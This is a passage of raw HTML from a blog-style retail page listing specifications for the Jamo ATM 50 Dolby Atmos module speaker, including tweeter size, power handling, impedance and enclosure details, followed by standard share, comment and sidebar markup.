rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">25mm (1") Soft Dome Tweeter</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Subwoofer Dimensions</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">3.5kg (7.8 lbs)</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Power Handling</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">50W RMS / 200W Peak</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Impedance</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">8 Ohm</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Frequency Response</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Conforms to Dolby Atmos Specification</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Sensitivity</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Conforms to Dolby Atmos Specification</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Speaker Enclosure</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">MDF</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Finish</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Matte Black Polymer Veneer</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Enclosure Type</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Sealed MDF Cabinet</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Inputs</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Single Binding Posts</span></td></tr></tbody></table></div>
</div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://avpackages.unicindia.in/search/label/Dolby%20Atmos%20Speaker' rel='tag'>Dolby Atmos Speaker</a>
<a class='label-link' href='https://avpackages.unicindia.in/search/label/Jamo' rel='tag'>Jamo</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html&text= Jamo ATM 50  DOLBY ATMOS MODULE Speaker' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290/JAMO+50+ATM.jpg&description= Jamo ATM 50  DOLBY ATMOS MODULE Speaker' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text= Jamo ATM 50  DOLBY ATMOS MODULE Speaker | https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject= Jamo ATM 50  DOLBY ATMOS MODULE Speaker&body=https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Dolby Atmos Speaker'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html";
                }
                var disqus_blogger_homepage_url = "https://avpackages.unicindia.in/";
                var disqus_blogger_canonical_homepage_url = "https://avpackages.unicindia.in/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2801783192967095345?po=1486350425676420011&hl=en&saa=85391&origin=https://avpackages.unicindia.in&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Billing Software
</h3>
</div>
<div class='widget-content'>
<a href='https://vyaparapp.in/desktop/download/?referrer_code=VYOQ679/'>
<img alt='Billing Software' height='345' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s347' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgIlMmd9t_caB-OPfUqKgcn26EC83x8Uos7yopwRFt9q4_lytrIQxws21uUApCf6Xl1WE1dL3q9Xb00kIgptE1ctOvJutM9vOd6-8qJgNQyRGtmrNkM5NiqztdbGlW-DKB10P54ukF_kDVlQog4AYofSi-2csKsiqQe5Z6rrzAKHra4tFYrBsSxAJlDCMOM=s1600 1600w' width='347'>
</img>
</a>
<br/>
<span class='caption'><center><a href ="https://vyaparapp.in/desktop/download/?referrer_code=VYOQ679">Download</a></center></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
My Channel
</h3>
</div>
<div class='widget-content'>
<div class="youtube-player" data-id="https://youtube.com/channel/UCD1FyTDy3AVw8aeO6ueCrYg" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
